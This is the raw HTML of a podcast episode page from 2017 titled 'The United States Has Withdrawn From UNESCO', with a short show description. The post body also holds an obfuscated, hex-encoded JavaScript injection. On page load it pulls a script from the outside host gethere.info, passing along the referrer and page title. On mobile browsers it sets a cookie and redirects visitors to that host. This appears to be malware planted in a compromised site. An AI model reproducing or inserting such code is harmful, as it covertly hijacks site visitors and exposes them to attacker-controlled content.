

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertycounsel.blubrry.com/2017/10/25/the-united-states-has-withdrawn-from-unesco/
body_size: 11104
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>The United States Has Withdrawn From UNESCO | Faith and Freedom Podcast</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://libertycounsel.blubrry.com/xmlrpc.php">
    	<!--[if lt IE 9]>
	<script src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F10%2F25%2Fthe-united-states-has-withdrawn-from-unesco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F10%2F25%2Fthe-united-states-has-withdrawn-from-unesco%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='blubrry-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/blubrry-bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pp_theme-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /></noscript><script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5eeb6e160ef96600120c1a17" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://libertycounsel.blubrry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libertycounsel.blubrry.com/wp-json/wp/v2/posts/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertycounsel.blubrry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://libertycounsel.blubrry.com/2017/10/25/the-united-states-has-withdrawn-from-unesco/" />
<link rel='shortlink' href='https://libertycounsel.blubrry.com/?p=650' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Redux 4.3.12" />
<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
<style id="pp_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-description{color:#ffffff;}.navbar,.nav-menu .sub-menu,.nav-menu .children{background:#6b1822;}.nav-menu li a:hover,.nav-menu .current_page_item > a,.nav-menu .current_page_ancestor > a,.nav-menu .current-menu-item > a,.nav-menu .current-menu-ancestor > a,.nav-menu .sub-menu a:hover,.nav-menu .children a:hover,.nav-menu li:hover > a{background:#b52929;}.nav-menu li a, .menu-toggle{color:#ffffff;}.nav-menu li a:hover,.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a,.nav-menu li:hover > a{color:#ffffff;}#main{background-color:#ffffff;}.btn-primary{background-color:#2c3e50;}.btn-primary:hover{background-color:#1a242f;}.btn-default{background-color:#95a5a6;}.btn-default:hover{background-color:#798d8f;}.well{background:#ecf0f1;}.well, .widget .widget-title{color:#2c3e50;}.well a{color:#dd3333;}.site-footer{background:#680000;}.site-footer{color:#ffffff;}.footer-widgets{background:#3a4c5e;}body{background-color:#ffffff;}.site-header{background-color:#3a4c5e;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('https://libertycounsel.blubrry.com/wp-content/uploads/2016/10/flag-small.jpg');background-size:inherit;}a{color:#910101;}a:hover{color:#d34e02;}.well{border-top:px solid #ffffff;border-bottom:px solid #ffffff;border-left:px solid #ffffff;border-right:px solid #ffffff;}.site-footer a{color:#ad620d;}.site-footer a:hover{color:#eeee22;}body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#2c3e50;font-size:16px;font-display:swap;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#2c3e50;font-display:swap;}.site-title{font-family:Lato,Arial, Helvetica, sans-serif;letter-spacing:-3px;font-weight:400;font-style:normal;font-size:40px;font-display:swap;}a .site-title{color:#ffffff;}a .site-title:hover{color:#18bc9c;}</style><style>#header{
margin: 0 auto;
}</style>
<link rel='stylesheet' id='powerpress_subscribe_widget_modern-css' href='https://libertycounsel.blubrry.com/wp-content/plugins/powerpress/css/subscribe-widget.min.css?ver=11.15.8' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-650 single-format-standard wp-theme-powerpress-theme content-sidebar">
	<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
        	<div class="container">
                <div class="title-area"><a class="home-link" href="https://libertycounsel.blubrry.com/" title="Faith and Freedom Podcast" rel="home"><h2 class="site-title">Faith and Freedom Podcast</h2><h3 class="site-description">ADVANCING LIFE, LIBERTY AND FAMILY</h3></a></div><!-- end .title-area -->            </div><!-- end .container -->
		</header><!-- end #masthead -->
					<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle"><span class="dashicons dashicons-menu"></span></button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://libertycounsel.blubrry.com/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul></div>
				</nav><!-- end #site-navigation -->
			</div><!-- end #navbar -->
                
		<div class="container full-content">

    <div id="main" class="content-area">
        <div id="content" class="site-content" role="main">
            
                                        
                    
<article id="post-650" class="post-650 post type-post status-publish format-standard hentry category-faith tag-faith-and-freedom tag-mat-staver">
	<header class="entry-header">
		
				<h1 class="entry-title">The United States Has Withdrawn From UNESCO</h1>
				<hr/>

		<div class="entry-meta">
			<span class="date"><a href="https://libertycounsel.blubrry.com/2017/10/25/the-united-states-has-withdrawn-from-unesco/" title="Permalink to The United States Has Withdrawn From UNESCO" rel="bookmark"><time class="entry-date" datetime="2017-10-25T04:00:52-04:00">October 25, 2017</time></a></span><span class="categories-links"><a href="https://libertycounsel.blubrry.com/category/faith/" rel="category tag">Faith</a></span><span class="tags-links"><a href="https://libertycounsel.blubrry.com/tag/faith-and-freedom/" rel="tag">Faith and Freedom</a>, <a href="https://libertycounsel.blubrry.com/tag/mat-staver/" rel="tag">Mat Staver</a></span><span class="author vcard"><a class="url fn n" href="https://libertycounsel.blubrry.com" title="View all posts by libertycounsel" rel="author">libertycounsel</a></span>					</div><!-- .entry-meta -->
		<hr/>
	</header><!-- .entry-header -->






		<div class="entry-content">

		<p style="margin: 0in 0in .25in 0in;"><span style="font-family: 'Helvetica',sans-serif; color: #141412;">Attorney, author, and founder of Liberty Counsel, Mat Staver hosts discussion on the important topics advancing issues of life, liberty and familyAi??with Matt Barber, founder of Barbwire.com, and Holly Meade, Director of Communications for Liberty Counsel, and special guests.</span></p>
<p style="font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; word-spacing: 0px; margin: 0in 0in .25in 0in;"><span style="font-family: 'Helvetica',sans-serif;">To stay informed and get involved, visitAi??<a href="http://www.lc.org/"><span style="color: #ac0404; text-decoration: none; text-underline: none;">www.LC.org</span></a>.</span></p>
<p>var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
	<hr/>
</article><!-- #post -->
                    	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

